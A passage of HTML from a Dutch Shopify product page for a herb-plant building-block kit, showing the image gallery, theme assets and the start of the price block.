  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26682658193748__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26682658193748__main-padding {
        padding-top: 8px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--26682658193748__main,
    #MediaGallery-template--26682658193748__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26682658193748__main,
      #MediaGallery-template--26682658193748__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//bouwpakket.com/cdn/shop/t/33/assets/product-info.js?v=174806172978439001541761400935" defer="defer"></script>
  <script src="//bouwpakket.com/cdn/shop/t/33/assets/product-form.js?v=50618216398228723421761400935" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26682658193748__main"
  role="region"
  aria-label="Gallery-weergave"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26682658193748__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26682658193748__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26682658193748__main">
        Ga direct naar productinformatie
      </a><ul
      id="Slider-Gallery-template--26682658193748__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--26682658193748__main-45318780059988"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26682658193748__main-45318780059988"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=1946" alt="Kruidenplant Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=1946" alt="Kruidenplant Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45318780059988">
      <span class="visually-hidden">
        Media 1 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26682658193748__main-45318781501780"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26682658193748__main-45318781501780"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=1946" alt="Kruidenplant Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=1946" alt="Kruidenplant Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45318781501780">
      <span class="visually-hidden">
        Media 2 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26682658193748__main-45318778388820"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26682658193748__main-45318778388820"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=1946" alt="Kruidenplant Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=1946" alt="Kruidenplant Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45318778388820">
      <span class="visually-hidden">
        Media 3 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Naar links schuiven"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Naar rechts schuiven"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26682658193748__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Naar links schuiven"
        aria-controls="GalleryThumbnails-template--26682658193748__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26682658193748__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26682658193748__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26682658193748__main-45318780059988"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 1 laden in gallery-weergave"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26682658193748__main"
                aria-describedby="Thumbnail-template--26682658193748__main-1
"
              >
                <img src="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=416" alt="Kruidenplant Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=54 54w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=74 74w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=104 104w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=162 162w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=208 208w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=324 324w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819.jpg?v=1762515640&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26682658193748__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26682658193748__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26682658193748__main-45318781501780"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 2 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26682658193748__main"
                aria-describedby="Thumbnail-template--26682658193748__main-2
"
              >
                <img src="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=416" alt="Kruidenplant Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=54 54w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=74 74w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=104 104w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=162 162w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=208 208w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=324 324w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-181.jpg?v=1762515640&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26682658193748__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26682658193748__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26682658193748__main-45318778388820"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 3 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26682658193748__main"
                aria-describedby="Thumbnail-template--26682658193748__main-3
"
              >
                <img src="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=416" alt="Kruidenplant Bouwblokjes" srcset="//bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=54 54w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=74 74w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=104 104w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=162 162w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=208 208w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=324 324w, //bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-677.jpg?v=1762515640&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26682658193748__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Naar rechts schuiven"
        aria-controls="GalleryThumbnails-template--26682658193748__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26682658193748__main"
        data-section="template--26682658193748__main"
        data-url="/products/kruidenplant"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Kruidenplant | Bouwsteentjes
                </h1>
                <a href="/products/kruidenplant" class="product__title">
                  <h2 class="h1">
                    Kruidenplant | Bouwsteentjes
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--26682658193748__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--26682658193748__main
 price--large price-layout price--compare-price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €44,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
